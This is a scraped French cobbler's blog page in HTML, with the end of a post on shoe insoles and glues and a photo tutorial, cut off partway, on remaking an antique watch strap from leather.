<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY6K0akGnENABt8KRBcVVVZzPc9q6oDGL33LvTLfymODDQV7ndX29DOeuGk5ujphQXs-zDN7GJCMd0SW-khomSWTkqa2uEFmwGfPBOX46aKgRJfC8VjaotDpPnuhRVV76J16SPB6a8r1s/s1600-h/1ere+peaux+015.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5403278050887954946" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY6K0akGnENABt8KRBcVVVZzPc9q6oDGL33LvTLfymODDQV7ndX29DOeuGk5ujphQXs-zDN7GJCMd0SW-khomSWTkqa2uEFmwGfPBOX46aKgRJfC8VjaotDpPnuhRVV76J16SPB6a8r1s/s400/1ere+peaux+015.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
Bien que la grande majorité des cordonniers utilise pour tous ces travaux en général, la néoprene, La colle Dissolution, Type B 2 est fortement conseillée, elle permet une pose et une mise en place plus facile que toutes les autres colles.<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLDAuyDVrBVk9VhzPr_lisQHhte0qgL3Gt5XH4Ohw7_NCYhP7woIQEt0aYBLMR886FOpbrBcGzusXp9CiQK5tRQym5nROK4LQVT0MALcHdtYzwcByPu_LA8US8iLtdpRR86Pb-ANqp4bg/s1600-h/1ere+peaux+016.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5403278050432938578" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLDAuyDVrBVk9VhzPr_lisQHhte0qgL3Gt5XH4Ohw7_NCYhP7woIQEt0aYBLMR886FOpbrBcGzusXp9CiQK5tRQym5nROK4LQVT0MALcHdtYzwcByPu_LA8US8iLtdpRR86Pb-ANqp4bg/s400/1ere+peaux+016.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
La colle dissolution n'est pratiquement plus utilisée dans la chaussure, sauf encore par les bottiers, alors que dans le temps, nous avions plusieurs colle à notre disposition selon les travaux à effectuer,<br />
<br />
Un sujet est écrit long et complexe,&nbsp; "<strong><em> toutes les colles anciennes et modernes de votre cordonnier</em></strong> "<br />
<div>Avec un sujet particulier&nbsp; pour l'une d'elle, " <strong><em>La colle bouchou</em></strong> "<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwnyaKELG7sWc8S4LUZjR9I0uTUHQl9boHWZgTQjOb19kbhLP3iBcYPUKVn9XiNePcwhwWOrpylUvXpab80rXLJ70sdjehAU-FOyTrFcVvtHDMLqT-yDSecdzcfsCjJpKYgHujodrN2QY/s1600-h/1ere+peaux+018.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5403278044400573378" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwnyaKELG7sWc8S4LUZjR9I0uTUHQl9boHWZgTQjOb19kbhLP3iBcYPUKVn9XiNePcwhwWOrpylUvXpab80rXLJ70sdjehAU-FOyTrFcVvtHDMLqT-yDSecdzcfsCjJpKYgHujodrN2QY/s400/1ere+peaux+018.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
En espérant avoir fait un tour relativement complet dans ce domaine, comme toujours j'en ai oublier, qu'on veuille bien me pardonner.<br />
<br />
Très amicalement,<br />
Tictac le besogneux.</div></div></div></div></div></div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>tictac</span>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://tictac-cordonnier.blogspot.com/2011/04/toutes-les-premieres-peaux-de-proprete.html' itemprop='url'/>
<a class='timestamp-link' href='https://tictac-cordonnier.blogspot.com/2011/04/toutes-les-premieres-peaux-de-proprete.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-04-22T09:55:00-07:00'>09:55</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://tictac-cordonnier.blogspot.com/2011/04/toutes-les-premieres-peaux-de-proprete.html#comment-form' onclick=''>
2&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1651750819238139830/8997537815889244366' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-527408500'>
<a href='https://www.blogger.com/post-edit.g?blogID=1651750819238139830&postID=8997537815889244366&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://tictac-cordonnier.blogspot.com/search/label/premi%C3%A8res%20peaux.%20premi%C3%A8res%20peaux%20de%20propret%C3%A9.' rel='tag'>premières peaux. premières peaux de propreté.</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>jeudi 14 avril 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5ulmTqfw4q28T-9biWRikHh2O_bMZu4kFVcY2u5SNMHAZR8HbmyF5cGTKujwWU3XY7TjPircsxY3N0va2SYbaKLOnBxIGyzuPLSbCyEjlUru7tGPhr1RRD_n3HnRGHbAE9T6QzpaXDiw/s400/bracelet+montre+016.JPG' itemprop='image_url'/>
<meta content='1651750819238139830' itemprop='blogId'/>
<meta content='6948877593974353888' itemprop='postId'/>
<a name='6948877593974353888'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://tictac-cordonnier.blogspot.com/2011/04/fabrication-simple-dun-bracelet-de.html'>fabrication simple d'un bracelet de montre.</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6948877593974353888' itemprop='description articleBody'>
bonjour,<br />
<div><br />
Ce matin à l'atelier, un bracelet de montre ancienne à refaire à l'identique.</div>Trop abîmé pour une réparation, de toutes manières d'une grande facilité à reproduire, à la portée de tous amateurs un peu habile de ses mains. <br />
<br />
<div></div><br />
<div></div><br />
<div></div><br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5ulmTqfw4q28T-9biWRikHh2O_bMZu4kFVcY2u5SNMHAZR8HbmyF5cGTKujwWU3XY7TjPircsxY3N0va2SYbaKLOnBxIGyzuPLSbCyEjlUru7tGPhr1RRD_n3HnRGHbAE9T6QzpaXDiw/s1600/bracelet+montre+016.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566534235093417234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5ulmTqfw4q28T-9biWRikHh2O_bMZu4kFVcY2u5SNMHAZR8HbmyF5cGTKujwWU3XY7TjPircsxY3N0va2SYbaKLOnBxIGyzuPLSbCyEjlUru7tGPhr1RRD_n3HnRGHbAE9T6QzpaXDiw/s400/bracelet+montre+016.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
A mon avis, il s'agît d'une montre ancienne de gousset, ou des&nbsp;" barettes "&nbsp;ont été soudées pour le passage et la tenue de ce bracelet un peu particulier. <br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQfeBYSRVJHuXWqBlNs-uQ4zU14HWndggemLzCtQCbS1WrpLRtWdzREx9_zqVYXZu3OeVcR9m4X7GS6AZSC4gu_qTiLzBv7cdIttEn2gLBfyoK-d_R-ri9CPDepul4hxj3TfbfiuL3KyY/s1600/bracelet+montre+026.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566534227925272146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQfeBYSRVJHuXWqBlNs-uQ4zU14HWndggemLzCtQCbS1WrpLRtWdzREx9_zqVYXZu3OeVcR9m4X7GS6AZSC4gu_qTiLzBv7cdIttEn2gLBfyoK-d_R-ri9CPDepul4hxj3TfbfiuL3KyY/s400/bracelet+montre+026.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Une vue des dégâts. <br />
<br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFECEB-N2_fBrhur6U9OimsbT9J6IjWOaXB4pfrBHzqx_elt0H651Q6RsORHz9VlE1Tup00-wyjKpo2XOcENYoM8pzvhjE8XBPSnQ48IDTmkPfXBfjPzFfEnB579xrwkqGrSXqyQSyLBc/s1600/bracelet+montre+017.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566534226708782370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFECEB-N2_fBrhur6U9OimsbT9J6IjWOaXB4pfrBHzqx_elt0H651Q6RsORHz9VlE1Tup00-wyjKpo2XOcENYoM8pzvhjE8XBPSnQ48IDTmkPfXBfjPzFfEnB579xrwkqGrSXqyQSyLBc/s400/bracelet+montre+017.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Le choix de la peausserie dans le stock, en fonction du coloris, de la souplesse, de l'épaisseur. <br />
<br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN8r9AcFrQmLgGVgjxn3xcFfka6wW32i_Cnn7ROqAP-YO9pEygNwem2n1VJPdrgj89a9l6u7n7xDf3M7vpMN4MISr8mEWYMkKDBFpgMPZjmR7RJd30dcykcjqeV3sQC3MtDvDEevklPUc/s1600/bracelet+montre+019.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566534219706100322" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN8r9AcFrQmLgGVgjxn3xcFfka6wW32i_Cnn7ROqAP-YO9pEygNwem2n1VJPdrgj89a9l6u7n7xDf3M7vpMN4MISr8mEWYMkKDBFpgMPZjmR7RJd30dcykcjqeV3sQC3MtDvDEevklPUc/s400/bracelet+montre+019.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Après l'avoir démonté, nous mesurons l'ancien bracelet. <br />
<br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifqoOyKZR_41_ff9kDyR_KVh4ULfm6HhQpYZRAvW_wKFBdQqJISeFQ6R_yuvFh6OI3uigPodatMD4QVn9th3uWm62G0SqgoslppMfOYPwvbsASMhgO3vb0gTLHke0G-jjlEoHXyZMhywk/s1600/bracelet+montre+022.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566533154891544626" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifqoOyKZR_41_ff9kDyR_KVh4ULfm6HhQpYZRAvW_wKFBdQqJISeFQ6R_yuvFh6OI3uigPodatMD4QVn9th3uWm62G0SqgoslppMfOYPwvbsASMhgO3vb0gTLHke0G-jjlEoHXyZMhywk/s400/bracelet+montre+022.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
L'écartement des anses, pour avoir la dimension maximale, car le cuir en tension, s'est étiré et a perdu un peu de sa largeur. <br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGIypDmsH4d_dBYUveGHXxXmgYE8H3bbep0fxtr5vTtAYgACJ0x1a5Y3doYvop0xz__ZjiEfOqVq5zOeWcUudrlSY9dqQvcuI15ce9s0c63asfRx6y8C70JjcMMqQMqRPEUjViuBmiM7g/s1600/bracelet+montre+023.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566533152337914802" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGIypDmsH4d_dBYUveGHXxXmgYE8H3bbep0fxtr5vTtAYgACJ0x1a5Y3doYvop0xz__ZjiEfOqVq5zOeWcUudrlSY9dqQvcuI15ce9s0c63asfRx6y8C70JjcMMqQMqRPEUjViuBmiM7g/s400/bracelet+montre+023.JPG" style="cursor: hand; display: block; height: 300px; margin: 0px auto 10px; text-align: center; width: 400px;" /></a><br />
<br />
<br />
Nous mesurons aussi le fermoir, par précaution. <br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfcxkozI8I9nKzYQlKHaLBnO3ksewAMnx7ixA5_YWqr0fWuat0w7Hkp7VYJHhv9yVYgucpt3VtPD5oSxgWTWJeUPDX6pc9FQH7cGQEMXHj-yqDmt9ts-A6HfJlfYIkP38ulzN6qqASLow/s1600/bracelet+montre+025.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566533151780004082" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfcxkozI8I9nKzYQlKHaLBnO3ksewAMnx7ixA5_YWqr0fWuat0w7Hkp7VYJHhv9yVYgucpt3VtPD5oSxgWTWJeUPDX6pc9FQH7cGQEMXHj-yqDmt9ts-A6HfJlfYIkP38ulzN6qqASLow/s400/bracelet+montre+025.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
Nous définissons dans la peausserie l'endroit de la découpe et la recherche du prêtant,<br />
<a href="http://tictac-cordonnier.blogspot.com/2009/08/le-pretant.html">http://tictac-cordonnier.blogspot.com/2009/08/le-pretant.html</a><br />
&nbsp;très important dans ce genre de petits travaux. <br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuBmtHQ0ChFymJOKpUhnuDeezs0voBB6u9ABvlIcotiJz6-oSTDLEEONWA_95308x2VyaVDLuQ4HcGIafZzgfzrjWMXWWQwz6uLc8Fl2Lxzi_raES0ykOPr6Yh8Ji0SWJAySRE-r6czOs/s1600/bracelet+montre+027.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566533147158106978" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuBmtHQ0ChFymJOKpUhnuDeezs0voBB6u9ABvlIcotiJz6-oSTDLEEONWA_95308x2VyaVDLuQ4HcGIafZzgfzrjWMXWWQwz6uLc8Fl2Lxzi_raES0ykOPr6Yh8Ji0SWJAySRE-r6czOs/s400/bracelet+montre+027.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Au stylo argent, le bracelet est tracé. <br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPJQ1ErRznK1ChKFGtXYVlaibZlQhg3aKZ-tE_nA89_lJX21D_87LsgeFtkJovlVfoP_mQxxUNUWIWpiGX3-B-hD5lUp6d_CNCsY-jz8B0GjIvWmxcRKFW2Ga9s83osokDH9mUYtXsf4/s1600/bracelet+montre+028.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566533144038179682" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPJQ1ErRznK1ChKFGtXYVlaibZlQhg3aKZ-tE_nA89_lJX21D_87LsgeFtkJovlVfoP_mQxxUNUWIWpiGX3-B-hD5lUp6d_CNCsY-jz8B0GjIvWmxcRKFW2Ga9s83osokDH9mUYtXsf4/s400/bracelet+montre+028.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a></div><br />
<div></div>Il est découpé à la lame de découpe, au tranchet, ciseaux, etc...l'outil qui permettra le travail le plus parfait. Ici pas question de pratiquer comme dans le sujet :<br />
<div><a href="http://tictac-cordonnier.blogspot.com/2011/03/comment-faire-une-laniere.html">http://tictac-cordonnier.blogspot.com/2011/03/comment-faire-une-laniere.html</a><br />
Elle doit être parfaite, dans sa largeur et dans sa longueur.<br />
<br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOEs7ciewhr5x2JKwZx_FCBtU5jQKeUdUmyu4ScKvaTsVq1FQQNM-EfTtf4CzcQ37g1ApefvSmIWoSTl1o3LI3MH7KMflsgMYpz9ug2TKzVaJOsAyj8tHOnDXKuXnMuorLmr0nxwKAFx8/s1600/bracelet+montre+030.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566532110417918866" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOEs7ciewhr5x2JKwZx_FCBtU5jQKeUdUmyu4ScKvaTsVq1FQQNM-EfTtf4CzcQ37g1ApefvSmIWoSTl1o3LI3MH7KMflsgMYpz9ug2TKzVaJOsAyj8tHOnDXKuXnMuorLmr0nxwKAFx8/s400/bracelet+montre+030.JPG" style="cursor: hand; display: block; height: 300px; margin: 0px auto 10px; text-align: center; width: 400px;" /></a><br />
<br />
Première des choses, on vérifie avant d'aller plus loin, le passage du bracelet.<br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU6pSqzz_kpHDkEezrIc7k10DZ8hib7hXPtc4nC1T8bDx9iOEHkeWL_pBNsHxthJTwZ9uSYvi5bhmUqkm92Kjl-xElQtsqP7UPAtJLnbq98SpPXg1NSA1F5QIg4cvAaHTUESqq7FPYa6w/s1600/bracelet+montre+032.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566532108569552834" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU6pSqzz_kpHDkEezrIc7k10DZ8hib7hXPtc4nC1T8bDx9iOEHkeWL_pBNsHxthJTwZ9uSYvi5bhmUqkm92Kjl-xElQtsqP7UPAtJLnbq98SpPXg1NSA1F5QIg4cvAaHTUESqq7FPYa6w/s400/bracelet+montre+032.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
Du fermoir.<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwDsRC-iWmwgUYnROdOI_6OcPeBx2GJpL2NRkfYa8OR_QJp4FZK-sVKR0WJe4kPOphIUQL4uw7F3P4p7Gw1vIdTbwfCJCDUiBOoKSm4twC0hMoEFCfk99WSFY2ogLw52zBdseOEAa6eWg/s1600/bracelet+montre+034.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566532102774042370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwDsRC-iWmwgUYnROdOI_6OcPeBx2GJpL2NRkfYa8OR_QJp4FZK-sVKR0WJe4kPOphIUQL4uw7F3P4p7Gw1vIdTbwfCJCDUiBOoKSm4twC0hMoEFCfk99WSFY2ogLw52zBdseOEAa6eWg/s400/bracelet+montre+034.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Une vue du bracelet découpé. <br />
<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFvgqhbJc9-ycsOEmAQG0Uta2gSCtxPH0R-KIdWhuFFWME6CZpCZonYFmbOwtNeiPPiIUsyeHlJICzl-bwcKwf1hVrExIoLRdqBCoKstcMhTpN38T7wwGgJ4rCdrGoBxA8o7-qmljnm5Q/s1600/bracelet+montre+036.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566532098329594146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFvgqhbJc9-ycsOEmAQG0Uta2gSCtxPH0R-KIdWhuFFWME6CZpCZonYFmbOwtNeiPPiIUsyeHlJICzl-bwcKwf1hVrExIoLRdqBCoKstcMhTpN38T7wwGgJ4rCdrGoBxA8o7-qmljnm5Q/s400/bracelet+montre+036.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Pour la pose du fermoir et l'esthétique du travail fini, le bout de la peausserie est aminci. <br />
<a href="http://tictac-cordonnier.blogspot.com/2012/02/parer-refendre-amincir-biseauter-les.html">http://tictac-cordonnier.blogspot.com/2012/02/parer-refendre-amincir-biseauter-les.html</a> <br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrwd42gH1nCP6_r0r2lNzB5cQZjEVms1DUYrQcXnTzW1k_hUvT9hpZ47nI_KWIGnKNRJFbcIF3gHkTuojB1szraWTom_ToG7hbjVCKi0pF0Ge8UJgBTmpM454-miWAaIVIxHPpYmt5v3I/s1600/bracelet+montre+037.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566532100052216258" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrwd42gH1nCP6_r0r2lNzB5cQZjEVms1DUYrQcXnTzW1k_hUvT9hpZ47nI_KWIGnKNRJFbcIF3gHkTuojB1szraWTom_ToG7hbjVCKi0pF0Ge8UJgBTmpM454-miWAaIVIxHPpYmt5v3I/s400/bracelet+montre+037.JPG" style="cursor: hand; display: block; height: 300px; margin: 0px auto 10px; text-align: center; width: 400px;" /></a><br />
<br />
Encollé. <br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIcjcaKOQ6ugUdYpbaaQnBFbrJFePSxSIvMdTDUe_iXkInASxWtZhliVu5jtyvbY5_eCk56lEuB6WoLwR4KZdmuPMyauTTQ1Vkx9D0j1vKLO8vksuym-vSicaMA2WtlASSw7vBfyaO84/s1600/bracelet+montre+040.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566531123775263378" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIIcjcaKOQ6ugUdYpbaaQnBFbrJFePSxSIvMdTDUe_iXkInASxWtZhliVu5jtyvbY5_eCk56lEuB6WoLwR4KZdmuPMyauTTQ1Vkx9D0j1vKLO8vksuym-vSicaMA2WtlASSw7vBfyaO84/s400/bracelet+montre+040.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
passé dans la boucle, en attendant le temps de séchage nécessaire.<br />
<br />
</div><br />
<div><br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF93JxYP77vFbAD7p5bkAcPc-LFQHZTaO06273q4sfhG6-xibyBVUHvKCSRHl_hkak8mOW5ocxn0rZ-NEoyY_BxaFPLqFbrM15IxoNos5YQght5t3_V9Vne4P8AEG5CLzgf5P-4Z8yKP4/s1600/bracelet+montre+043.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566531118297007522" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF93JxYP77vFbAD7p5bkAcPc-LFQHZTaO06273q4sfhG6-xibyBVUHvKCSRHl_hkak8mOW5ocxn0rZ-NEoyY_BxaFPLqFbrM15IxoNos5YQght5t3_V9Vne4P8AEG5CLzgf5P-4Z8yKP4/s400/bracelet+montre+043.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
présenté et collé, puis martelé avec précaution. <br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG3_GCzsvTiPyK-aS_fJXXNKWYHvIkRuB8_CZQa0ayAaCHEs4ECmvON0-kVkQfXJoNpv1J4eMWtBzerHbyXJ2dNJQtbz99r4oqVqvaMwPd-x-fcWenezZdtsX1a-n_PF7vYEiYUIeCJok/s1600/bracelet+montre+045.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566531121074904802" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG3_GCzsvTiPyK-aS_fJXXNKWYHvIkRuB8_CZQa0ayAaCHEs4ECmvON0-kVkQfXJoNpv1J4eMWtBzerHbyXJ2dNJQtbz99r4oqVqvaMwPd-x-fcWenezZdtsX1a-n_PF7vYEiYUIeCJok/s400/bracelet+montre+045.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Le bracelet est passé dans toutes les parties nécessaire à sa bonne tenue. Fermoir partie mâle et femelle, anses de chaque côté du boîtier. <br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg37ILxKG6AWHIp6JCtzL5JjSK6bh-euljHCt90Q72iJz-ugp0Cut4MLnGXS4yp2smMURF5Zgbg5oPYkk-tYjDzW9FnddCdQu5A9iJ9afFZh6Teg5HShUzNXuDvpPCH2l9TAyNY5qmGtJU/s1600/bracelet+montre+048.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566531114087727602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg37ILxKG6AWHIp6JCtzL5JjSK6bh-euljHCt90Q72iJz-ugp0Cut4MLnGXS4yp2smMURF5Zgbg5oPYkk-tYjDzW9FnddCdQu5A9iJ9afFZh6Teg5HShUzNXuDvpPCH2l9TAyNY5qmGtJU/s400/bracelet+montre+048.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Il est mesuré pour sa coupe finale. <br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqNJlNdq1vGBeD0vxoEByE_WJiSvD20ZJTfc-Lrh7z9AF-oGly4qWHNOtvn-912YF1EujJVzoAu1dSxQGK6kbBiy4zJe2cU8TPFbBNJc3ggZXewjQ99Ht2Vw9YduMrup12-XcI2vzWFQ0/s1600/bracelet+montre+049.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566531112605481426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqNJlNdq1vGBeD0vxoEByE_WJiSvD20ZJTfc-Lrh7z9AF-oGly4qWHNOtvn-912YF1EujJVzoAu1dSxQGK6kbBiy4zJe2cU8TPFbBNJc3ggZXewjQ99Ht2Vw9YduMrup12-XcI2vzWFQ0/s400/bracelet+montre+049.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
Coupé aux ciseaux. <br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgevQ9DwOXsyvnMvKkqsEw4PqCO4ElZPqwNOPSAXZlujhPWdU7rRFw7HNxpOIpK_EhMIoi0LjcA-4mU5pFBv1qSczQaU0bUBrH3hqstlVv6iC1kIVbO__QFMvo_288jdLkope3E36wF7Yo/s1600/bracelet+montre+050.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566529613897329906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgevQ9DwOXsyvnMvKkqsEw4PqCO4ElZPqwNOPSAXZlujhPWdU7rRFw7HNxpOIpK_EhMIoi0LjcA-4mU5pFBv1qSczQaU0bUBrH3hqstlVv6iC1kIVbO__QFMvo_288jdLkope3E36wF7Yo/s400/bracelet+montre+050.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
L'endroit du trou pour le bouton boule. </div><br />
<div><br />
<div></div><br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGbQQ1vGy8Y0doWKYWCdFzAFXS72zLYEqLBwcLvqtq-3LoYhWxwMpeJGGeFKZSZKp1nhy_ShBFAf-YOWNyqCYgTqx4Ya2U3A2v9zEFdXOsbnuXnmPzUO9kUKqi9aQejZZDNIePD-yo9Y/s1600/bracelet+montre+052.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5566529607025713842" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTGbQQ1vGy8Y0doWKYWCdFzAFXS72zLYEqLBwcLvqtq-3LoYhWxwMpeJGGeFKZSZKp1nhy_ShBFAf-YOWNyqCYgTqx4Ya2U3A2v9zEFdXOsbnuXnmPzUO9kUKqi9aQejZZDNIePD-yo9Y/s400/bracelet+montre+052.JPG" style="cursor: hand; display: block; height: 300px; margin: 0px auto 10px; text-align: center; width: 400px;" /></a><br />
<br />
Fait à l'emporte pièce à barillet. <br />
<br />
<br />
<br />
